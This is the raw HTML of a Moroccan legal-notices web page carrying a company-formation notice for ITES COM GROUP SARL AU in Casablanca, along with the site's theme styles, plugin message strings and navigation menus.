="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="wp-singular post-template-default single single-post postid-4506 single-format-standard wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">lundi , janvier 19 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_102NXx7Hj8p','arm_form_link_102NXx7Hj8p');return false;" arm-data-id="arm_form_link_102NXx7Hj8p">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/villes/">Villes</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/villes/casablanca/">CASABLANCA</a><span class="delimiter">/</span><span class="current">ITES COM GROUP</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Villes","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/villes\/"}},{"@type":"ListItem","position":3,"item":{"name":"CASABLANCA","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/villes\/casablanca\/"}}]}</script>
		

		
		<article class="post-listing post-4506 post type-post status-publish format-standard  category-casablanca category-constitutions category-non-classe" id="the-post">
			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">ITES COM GROUP</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>23 juillet 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/villes/casablanca/" rel="category tag">CASABLANCA</a>, <a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a>, <a href="https://annoncelegale.flasheconomie.com/category/non-classe/" rel="category tag">Non classé</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur ITES COM GROUP</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="text-align: center;"><span style="font-weight: 400;">1835-4C2</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">AVIS DE CONSTITUTION</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">ITES COM GROUP SARL AU</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">332 BD BRAHIM ROUDANI ETG 5 APPT 21 RES RAYHANE CASABLANCA</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">RC: 511537 CASABLANCA                  </span></p>
<p style="text-align: center;"><span style="font-weight: 400;">Aux termes d’un  acte sous seing privé en date de 05/07/2021 </span></p>
<p style="text-align: center;"><span style="font-weight: 400;">il a été établi les statuts d’une société à Responsabilité limitée à associé unique (SARL AU)</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">dont les caractéristiques sont les suivantes :</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">Forme juridique: Société A Responsabilité Limitée à Associés Unique ( SARL AU)</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">Dénomination:  ITES COM GROUP</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">Objet: la société a pour objet ACHAT &amp; VENTE DE TOUS FOURNITURE ET MATERIELS ET PRODUITS ELECTRONIQUES OU INFORMATIQUE</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">IMPORT &amp; EXPORT</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">NEGOCE</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">Adresse du siège social:  332 BD BRAHIM ROUDANI ETG 5 APPT 21 RES RAYHANE CASABLANCA</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">Capital:  le capital social est fixé à la somme de 100000 DHS, il est divisé en 1000 parts de 100 dirhams chacune, entièrement souscrites et libérées en numéraires et attribuées à l&rsquo;associé unique.</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">total des parts sociales :   1000  parts</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">Gérance: M AZIZBI  YOUSSEF demeurant à 40 RUE EL HAJEB ETG 5 APT 15 RESIDENCE GHITA BOURGOGNE CASABLANCA pour une durée illimitée.</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">Durée:99 années à compter de l’immatriculation de la société au Registre du Commerce et des Sociétés.</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">Année sociale : Commence le 1er Janvier et termine le 31 décembre de chaque année.</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">Le dépôt légal a été effectué au greffe du tribunal de commerce de CASABLANCA le 20/07/2021 sous le N° 787774.</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">Pour extrait et mention</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">LE GERANT</span></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://annoncelegale.flasheconomie.com/?p=4506" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=ITES+COM+GROUP&url=https://annoncelegale.flasheconomie.com/?p=4506" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://annoncelegale.flasheconomie.com/ites-com-group/&amp;title=ITES+COM+GROUP" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-07-23T11:10:03+01:00","datePublished":"2021-07-23T11:10:03+01:00","dateModified":"2021-07-23T11:10:03+01:00","headline":"ITES COM GROUP","name":"ITES COM GROUP","keywords":[],"url":"https:\/\/annoncelegale.flasheconomie.com\/ites-com-group\/","description":"1835-4C2 AVIS DE CONSTITUTION ITES COM GROUP SARL AU 332 BD BRAHIM ROUDANI ETG 5 APPT 21 RES RAYHANE CASABLANCA RC: 511537 CASABLANCA\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 Aux termes d\u2019un\u00a0 acte sous seing priv\u00e9 en date d","copyrightYear":"2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"Le Journal d&#039;Annonces L\u00e9gales du Maroc","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2021\/04\/annonces-legales-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/annoncelegale.flasheconomie.com\/ites-com-group\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Mariam Ajarray","url":"https:\/\/annoncelegale.flasheconomie.com\/author\/amariam\/"},"articleSection":"CASABLANCA,Constitutions,Non class\u00e9","articleBody":"1835-4C2\r\nAVIS DE CONSTITUTION\r\nITES COM GROUP SARL AU\r\n332 BD BRAHIM ROUDANI ETG 5 APPT 21 RES RAYHANE CASABLANCA\r\nRC: 511537 CASABLANCA\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\r\nAux termes d\u2019un\u00a0 acte sous seing priv\u00e9 en date de 05\/07\/2021\u00a0\r\nil a \u00e9t\u00e9 \u00e9tabli les statuts d\u2019une soci\u00e9t\u00e9 \u00e0 Responsabilit\u00e9 limit\u00e9e \u00e0 associ\u00e9 unique (SARL 